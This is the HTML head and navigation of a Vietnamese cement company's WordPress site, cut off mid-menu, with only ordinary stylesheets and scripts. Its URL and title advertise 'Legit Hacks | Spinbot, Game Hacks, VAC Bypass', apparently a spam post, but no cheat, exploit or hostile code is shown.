

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/legit-hacks-spinbot-game-hacks-vac-bypass/
body_size: 110520
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Legit Hacks | Spinbot, Game Hacks, VAC Bypass &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/2515" /><link rel="canonical" href="http://ximangtanquang.com.vn/legit-hacks-spinbot-game-hacks-vac-bypass/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Flegit-hacks-spinbot-game-hacks-vac-bypass%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Flegit-hacks-spinbot-game-hacks-vac-bypass%2F&#038;format=xml" /><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="cache-control" content="max-age=0" /><meta http-equiv="cache-control" content="no-store" /><meta name="google" content="notranslate" /><meta name="robots" content="noarchive" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ 